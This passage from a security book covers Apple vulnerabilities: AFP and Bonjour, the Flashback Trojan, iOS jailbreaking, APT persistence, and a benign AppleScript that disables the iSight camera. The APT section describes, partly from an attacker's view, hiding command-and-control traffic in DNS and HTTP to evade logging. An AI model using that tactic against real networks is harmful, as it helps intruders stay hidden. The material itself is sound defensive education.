
CHAPTER 5: Application and System Vulnerabilities
86
other operating systems. Historically, it has been stated that the Mac oper-
ating systems were more secure than other operating systems. A lot of this
debate was based on the fact that there were fewer vulnerabilities for the
Apple product than for other operating systems, such as Microsoft’s Win-
dows OS.
Mac OS X Specific
There are a couple of important points to this debate that should be brought
forward. The first is that the original operating system was a product of pro-
prietary nature; and the user base for Apple products was significantly lower
than that of Windows products. Additionally, the use of the PPC chip by Apple
meant that the traditional Intel based method of attack wouldn’t work against
Apple product. And with the limited user base, it really wasn’t worth the effort
for attackers to create entirely new exploits.
However, things changed when Apple chose to move to an Intel based plat-
form. The architecture of the CPU used in the Windows operating system
was now the same in Mac OS X. This is key because the change did two
things. First, it opened the hardware platform up to other, more popular
operating systems. Second, it introduced the Mac OS X platform to a new
generation of users, allowing the user base to grow dramatically. Because of
this, the platform became vulnerable to the same type of attacks for which
other Intel based operating systems are prone, but it also swelled the user
base, making Mac OS X a legitimate target for attackers for the first time (see
Figure 5.5).
FIGURE 5.5 Increased Risk to a System as it Standardized and Popularizes

History of Vulnerabilities in Apple Products 87
Apple owns a relatively small percentage of the consumer and commercial lap-
top market. The industry has been largely dominated by Microsoft products.
But that doesn’t mean Mac OS S is totally safe. There are two services within the
OS X framework that have been used repeatedly as a means of attack on Apple
systems, Bonjour and Apple Filing Protocol (AFP).
In order to make it easy for users to connect to networks without much techni-
cal knowledge, creators of operating system software created something called
zero configuration components. These would allow the user of computer system
to plug a network cable (or use a wireless adapter) to connect to a home, pub-
lic or work network without needing to understand the various configuration
files that might normally need to be edited. Apple’s submission into the zero
configuration realm is known as Bonjour.
Bonjour consists of a number of services that allow the system to perform
name resolution, pick up and assign network addresses, and discover other
hosts on the network that might have available services. Bonjour is loaded by
default within the Mac OS X operating system, as well as iOS. A quick search
within the OSVDB shows several vulnerabilities for Bonjour that could be used
by an attacker, although they’re all Denial of Service issues that have the ability
to deny the use of an application (such as iChat) to the user.
The AFP is a different story altogether. It has a history of documented vulner-
abilities all the way back to early 2003. Because of the manner AFP is imple-
mented, it provides the ability to perform not only denial of service attacks,
but also remote overflows. A solid example is a 2010 vulnerability in AFP that
allowed an attacker to bypass the use of a password to gain access to files on a
target system by simply knowing the name of a user on that system.
In historical Apple fashion, the company refused to discuss the vulnerability,
but did release a patch for the issue (Security Update 2010-006). Interest-
ingly enough, this issue was discovered and report by an independent school
that only caters to students up to grade 9 (according to the Apple Report at
http://support.apple.com/kb/HT4361). The actual report from Apple states:
“An error handling issue exists in AFP Server. A remote attacker with knowledge of
an account name on a target system may bypass the password validation and access
AFP shared folders. By default, File Sharing is not enabled. This issue does not
affect systems prior to Mac OS X v10.6. Credit to Pike School in Massachusetts for
reporting this issue.”
And this wasn’t the only issue with the AFP, either. There were known vulner-
abilities would leak information on shared folders and files, and could even
result in the escalation of local accounts to privileged account status. As Mac
OS X continues to evolve and absorb more market share, users can expect to
see an increase in the number of reported vulnerabilities, as well as the number

CHAPTER 5: Application and System Vulnerabilities
88
of Apple services targeted by hackers. Network services make great targets for
compromise because they allow attackers to conduct attacks remotely.
A Recent Example—Flashback
In September of 2011, an anti-virus company called Intego, based in Bellevue,
Washington, discovered a Mac OS X based Trojan capable of infecting large num-
bers of Mac OS X based computers. At this point in time, there was no evidence the
Trojan software had moved extensively across the Internet. This was considered the
first known variant of the Trojan that would eventually be known as the Flashback
Trojan. You can find more information about Intego at http://www.intego.com.
Flashback turned out to be the client installer for a large botnet. The botnet
system was created to earn money for the hackers who created it. The software
has evolved over its life, using a variety of exploits, for multiple vulnerabilities,
over its short life. For example, it used a JAVA vulnerability to hijack ad clicks
by the user, on the Google Website, to insert its own identity, and be paid for
those clicks. Estimates put the possible daily revenue generated by the Trojan
at between $10k and $14k USD per day. It also proved to the world that Mac
OS X was now a viable target for hackers, and had the potential for wide-scale
compromise (see Figure 5.6).
Security researchers discovered several more variants of the Trojan, with the
key exploit changing through the life of the software. The number of infected
machines was estimated to have topped the half million mark, reaching some-
where near the 600k mark. Each of the infected machines was made part of the
botnet, earning the hackers Google ad revenue.
How it Works
Flashback was originally a program that imitated an Adobe Flash installation
program, tricking users into installing the Trojan to their systems. It didn’t take
much time afterward for the attack vector to become a “drive-by” method,
FIGURE 5.6 Timeline of the Flashback Trojan for Mac OS X

History of Vulnerabilities in Apple Products 89
where a user would visit a malicious Website, where an exploit would take
advantage of a JAVA vulnerability in any of the Mac OS X based Web browsers
(Safari, Chrome, or Firefox). The malicious JAVA application would display an
interface to the user that looked like it came from Adobe. The end result was
the same; the installation of the malware into the system. An example installa-
tion flow has been provided in Figure 5.7.
In February of 2012, Oracle patched the JAVA vulnerability that made the
installation of the Trojan possible, but since Apple maintains its own separate
software stream for all software installed in Mac OS X, the actual patching of
user systems was entirely dependent upon Apple. It took until April of 2012
for Apple to release a patch for the problem. And since patching is enabled by
default in Mac OS X, most users were immediately patched against compro-
mise at this point. However, any users that had modified their auto-update
feature were still at risk of being compromised. Later that same month, Apple
released a removal tool that would aid the user in completely removing the
Trojan from their systems. The estimated number of infected systems around
the world dropped 600k to 140k.
One of the most interesting aspects of the Flashback Trojan was the perceived
substantial jump in users buying Mac OS X based security software to protect
their systems. This demonstrates how the operating system has crossed over
FIGURE 5.7 Example Installation Flow for Flashback Trojan

CHAPTER 5: Application and System Vulnerabilities
90
into the mainstream, and is a serious competitor to historically more popular
operating systems, such as Microsoft Windows and Linux. This is true both in
user base, application development, and malware targeting.
Understanding Apple’s Security Response
Historically speaking, Apple had traditionally been the type of company that
wouldn’t actually acknowledge security vulnerabilities, at least not until the
company had a fix in place. This perceived attitude of “it’s not a problem until
we tell you it’s a problem” has caused no end of irritation to security profession-
als. But that likely wasn’t the intent behind this strategy. If you don’t admit you
have security problems within the operating system, most non-technical users
will tend to forget over time. Again, much of this is speculation, since Apple
doesn’t actually share its thought process. But if we look solely at how Apple
has responded to these concerns historically, we have serious cause for concern.
But, that all changed with the introduction of the Flashback Trojan. Apple
wasn’t able to issue an immediate patch or fix to the problem. It also wasn’t
able to deny there was a problem. The independent security researchers had
provided sufficient detail and analysis of the malware and its impact on users
to paint a very clear picture for concern.
Looking back at Apple’s response (http://support.apple.com/kb/HT5244), we
see Apple clearly acknowledged the concern in the Java backend. They released
a patch several months after the patch was available from Java, because the
software development lifecycle (SDLC) for the operating system is delayed. But
once they did patch the problem, they also released an application for remov-
ing the Trojan, if a user’s system happened to be compromised. But this par-
ticular security incident marked a decided change in the way Apple was forced
to deal with these types of alerts.
Historically, this isn’t the first time Apple has appeared negligent when it comes
to patching its products in a timely manner, to protect users. Aside from this
NOTE
Earlier in this book we covered the history of the Mac OS X, and how Apple has designed the
operating system. Because of the way the OS is laid out, Apple strictly controls each component
of the software. That means you can’t just update a package within the OS without breaking
something. Each update needs to come through the Mac OS X mechanisms.
From a hacker perspective (and as we saw in our description of the Flashback Trojan, thus
far, there is normally a lag between the time a patch is available from a vendor to the time that
patch has been made available to users by Apple. That window of time is one of the advantages
provided to hackers by the current Apple methodology.

History of Vulnerabilities in Apple Products 91
more recent issue, users have been exposed in the patch via vulnerabilities in
other services and applications, such as Bonjour, DNS, Samba file sharing, Safari
Web browser services, and Apache. The current development lifecycle doesn’t
support rapid response to security concerns, which in turn puts users at risk for
a longer time than they might be exposed using other operating systems.
As an important exercise in statistics, the number of infected machines peaked
somewhere around 670,000 computers. As if that weren’t bad enough, it was
determined there were 274 infected systems in Cupertino itself. So this may
have quickly become something much more personal for the folks at Apple. It
will be interesting to see how Apple reacts to future security concerns within
its own products.
Apple iOS Specific
When we’re looking at the proliferation of Apple technology across the wide
spectrum of the mobile and technologically enabled population, it’s critical
not to forget the smaller devices that don’t necessarily run Mac OS X. Apple
has a full line of products that run a smaller operating system known as iPhone
OS (iOS).
iOS was originally created to run the iPod Touch, and was used again as the
basis for Apple’s iPhone. The iOS was released to the public in the United
States in June of 2007, and is the core of some of Apple’s most successful prod-
ucts in history. Figure 5.8 shows a list of the iOS specific vulnerabilities cur-
rently listed in the databases at http://www.osvdb.org.
FIGURE 5.8 iOS Vulnerabilities Listed at OSVDB.ORG

CHAPTER 5: Application and System Vulnerabilities
92
The iPod Touch was an instant success for Apple, and Apple is excellent at
creating further opportunities based on their past success. Along those lines,
we see a history of successes and further innovation. For example, if we take
just one step back, before the introduction of the iOS, we see the use of a
simple BSD based OS for the original iPods. Then we note the progression to a
touchscreen and iOS (which was core to the iTouch and iPhone). From there,
Apple moved to the concept of an Apple iPad, which used the iOS and a larger
touchscreen to provide interactive and network connectivity in a larger and
more accessible format.
iOS has not been without its own security problems. The vulnerabilities started
popping up soon after the release of the first iOS products. One of the first
of these was a simple “screen lock” bypass vulnerability related to how the
phone’s software handled the emergency call function. Attackers could bypass
the authentication mechanisms (passcode lock) of the phone, and access the
full function of the phone without knowing the actual security code.
But by far the most disconcerting vulnerability to ever be exploited on iOS
devices was the ability to jailbreak the iPhone, which gives the user privileged
access to the device. When Apple released the iPhone in 2007, it was followed
almost immediately by the ability to jailbreak the phone. Apple wanted strict
control over the device, the OS, and all applications loaded on the device. The
first iPhones were released on June 29th, 2007. The first jailbreak was released
on July 10th, 2007, although it did not include an “easy to use” tool, as is
popular nowadays.
Apple has a very strict application approval process, where developers pay Apple
30% of generated revenues in order to have their applications listed in the Apple
Store for purchase. And Apple has created a lengthy contract with developers,
defining what is allowed and what isn’t. But many consider the strict control
over the iPhone and what can be loaded on the device to be Apple’s own form
of censorship, and continue to jailbreak their phones in order to load unap-
proved applications to the device. Figure 5.9 shows part of the Developer Web
page for Apple, and the benefits of being part of their program.
The actual process of jailbreaking is the replacement of the default iOS kernel
with a custom version that allows full access to all features of the hardware and
software. In essence, it removes the restrictions put in place by Apple. Users were
suddenly able to install apps from non-Apple sources, use their phone on non-
approved cell carriers, and utilize parts of the hardware that are normally locked
out for the average user. This created a huge legal stir within the community as
Apple attempted to exert full control over the products it had developed.
Apple’s claim was that any alteration of the device in this manner should be
considered a violation of copyright, and thus potentially a violation of the

History of Vulnerabilities in Apple Products 93
Digital Millennium Copyright Act (DMCA). The final decision on this came
in late July 2010, when the US Copyright Office declared jailbreaking of these
devices to be perfectly legal. Apple’s final response was to declare jailbreaking a
violation of the warranty of the device, leaving users on their own if they chose
to make this alteration to the device.
But just because it’s considered legal in the United States doesn’t mean Apple
has to simply accept it. Remember the software is developed and owned by
Apple. In order to try to limit the ability of users to bypass the inherent restric-
tions in the device, Apple located and patched the vulnerability that allowed
the initial jailbreak process. But this only lead to continued efforts by hackers
to locate other means to open the phone up to the user base. As such, other
vulnerabilities have been discovered and used on each progressive iPhone
platform, giving users the freedom to choose whatever applications they like,
whether Apple gets a cut of the revenues or not.
Keeping it Under Control
Apple doesn’t share its mobile iOS code with other entities. This means you’ll
only find the iOS on Apple devices. As a counter example, Microsoft shares its
Windows CE based operating system with other hardware vendors in order to
create greater market share for the product. You can, however, register as an
Apple developer to gain privileged access to the operating system, in order to
research or develop new applications. Despite the strict controls Apple keeps
over its products, it’s still had its share of security concerns, even on the iPhone
and iPad.
FIGURE 5.9 Apple’s Developer Program (https://developer.apple.com/programs/ios/distribute.
html)

CHAPTER 5: Application and System Vulnerabilities
94
Advanced Persistent Threats
Industries that depend heavily on technology see a plethora of new names and
pseudonyms designed to describe part of the Cyberverse, or how they function.
One of the more recent terms to make its way on to the stage of our lexicon
is Advanced Persistent Threat (APT). The idea behind this concept is that an
attacker advances their own capabilities in order to ensure a continuous pres-
ence on target systems. Continuous presence provides the attacker the benefit
of data mining over an extended period of time.
Despite Apple’s patch process, the truth is that Apple systems simply aren’t
targeted nearly as often as Windows systems. This has resulted in a Windows
based hacker industry that is much more mature, including the malware used
on those systems. However, it’s important to note that in many important ways,
Mac OS X is a much more powerful operating system, and presents many more
opportunities for extended attacks, thus the need to apply the term APT.
As we mentioned earlier, services like Bonjour and protocols like AFP provide
targets of opportunity for gaining unauthorized access to Apple systems. In
addition, they’re good mediums for migrating your access across a network,
and maintaining your control of systems. In essence, it’s services like these that
help make APT possible under Mac OS X. And the concerns tend to revolve
around authentication issues, and the ease of bypassing those mechanisms.
The trick with APT is that the attackers have to maintain some sort of back
channel into the target network. That traffic is the key to success of failure,
depending on your perspective. As it stands now, too many network and secu-
rity administrators are ignoring this type of traffic because it’s difficult to detect
and track. For attackers, burying the command and control channels inside
protocols normally allowed unfettered (and unlogged) access to the network
means they get to bypass the majority of the security mechanisms in place.
Good examples of this are HTTP, HTTPS, or DNS traffic. There is normally
a large amount of this type of traffic traversing the network. And due to the
cost of logging and analyzing all these packets, and storing that data for an
extended period of time, most organizations don’t bother to track it.
Based solely on the number of packets seen on a normally network, the per-
centage of packets accounted for by DNS requests alone is up to 1.5%.1 That’s
just an average, and varies by organization and network. If you take that a step
further and consider the amount of traffic, based on the size of each packet,
your percentage drops to an even lower number; because DNS packets are rela-
tively small and the conversations tend to be brief.
1 http://doc.utwente.nl/80048/1/Brandhorst05dns.pdf.

History of Vulnerabilities in Apple Products 95
What does all this mean to an attacker (or a defender)? Well, if we’re using
HTTP as a channel, it’s probably allowed through the firewall, and all of our
traffic will be buried in with all the other Web traffic on our network. If we’re
using DNS as a back channel, our packets are likely overlooked because the
packets are so small, and there are so many DNS requests on a daily basis that
it makes it difficult to locate that “needle in the haystack.”
Since Apple products are based on BSD platform (as we discussed in Chapter 2),
there are a number services we can start, create, or inject into that allow us to
communicate via these protocols. And the access restrictions, paired with the
split-level kernel architecture created by Apple, allow an attacker to gain ele-
vated privileges that provide direct access to the running kernel and all services.
In short, if we can get in, we can stay there.
Apple Script
In 1993, Apple released one of the most useful tools created by Apple to aid in
the intercommunication and data exchange between applications. It was called
AppleScript, and as the operating system eventually evolved into it’s current
Darwin/BSD base, the scripting environment was retained because of its per-
ceived value to developers and users. AppleScript is designed to appear object
oriented in style, with very simple syntax.
Most of the actual functions within the scripting language are derived from
the functions of the applications that AppleScript interacts with, not from the
AppleScript itself. This means that each application loaded on to an Apple com-
puter could potentially open up the system to further compromise because of
the scripting allowances it brings with it. This is because each application that
is built with AppleScript capability can include call functions for the scripting
language that perform actions or access data at the same level of the user. If
extended privileges are required, beyond what the application has been given,
the operating system prompts the user for the proper extended credential pass-
word (root), and if successful, performs the action.
AppleScript was released with Mac OS 7, well before Apple took the platform
to an Intel base. It was created to support an application known as Hypercard,
NOTE
If you’re interested in determining what type of traffic is traversing your network, it might be
worth a visit to your local network administrator. They’ll likely have the appropriate tools for mod-
eling your network traffic, and giving you a better handle on the percentage of Web traffic ver-
sus other traffic. Understanding this network traffic baseline is key for defenders of the network,
because it allows them to better identify when something unusual is occurring across the wire.

CHAPTER 5: Application and System Vulnerabilities
96
which was a cross between the Web we use today, and a stack of index cards
with information on them. The application didn’t survive, but the program-
ming language did, and was transitioned to Mac OS X.
In order to provide a clear, useful, and harmless example of AppleScript, we’ve
chosen to use the iSight disabler/enabler script, written by the smart folks at
techslaves.org. Since we’re paranoid to begin with, the script provides a useful
function, because we can disable the camera when we have no interest in using
it. Disabling the camera makes it more difficult (not impossible) to use the
Webcam. And as you’ll see in the snippet we’ve provided, the script is relatively
easy to understand and mimic:
-- Intel Mac iSight Disabler
-- Tested on OS X 10.7.0
-- Tested on 2011 13" MBP
-- Version 4.0 Lion Support
-- http://techslaves.org/isight-disabler/
-- Credit to fdoc for Snow Leopard fix in v3.5
--
-- rt@techslaves.org
display dialog "Intel Mac iSight Disabler
brought to you by techslaves.org.
Version 4.0
Support for Lion
Any applications currently using the iSight will continue to have
access until they are quit or restarted." buttons {"Enable iSight",
"Disable iSight"} with icon stop
set userChoice to button returned of result
set allDrivers to ""
tell application "Finder"
set driver to
"/System/Library/QuickTime/QuickTimeUSBVDCDigitizer.
component/Contents/MacOS/QuickTimeUSBVDCDigitizer"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "
end if
set driver to
"/System/Library/PrivateFrameworks/
CoreMediaIOServicesPrivate.framework/Versions/A/
Resources/VDC.plugin/Contents/MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "

History of Vulnerabilities in Apple Products 97
end if
set driver to
"/System/Library/PrivateFrameworks/CoreMediaIOServices.
framework/Versions/A/Resources/VDC.plugin/Contents/
MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver & " "
end if
set driver to
"/System/Library/Frameworks/CoreMediaIO.framework/
Versions/A/Resources/VDC.plugin/Contents/MacOS/VDC"
if exists driver as POSIX file then
set allDrivers to allDrivers & driver
end if
end tell
if userChoice = "Enable iSight" then
do shell script "/bin/chmod a+r " & allDrivers with
administrator privileges
else if userChoice = "Disable iSight" then
do shell script "/bin/chmod a-r " & allDrivers with
administrator privileges
end if
Code Snippet 5.1—iSight Disabler from techslaves.org.
If you download and run this script, you’ll find that it provides the user with
two options, Disable iSight and Enable iSight. The actual choices are handled
at the end of the script, via the “userChoice” functions. The script works by
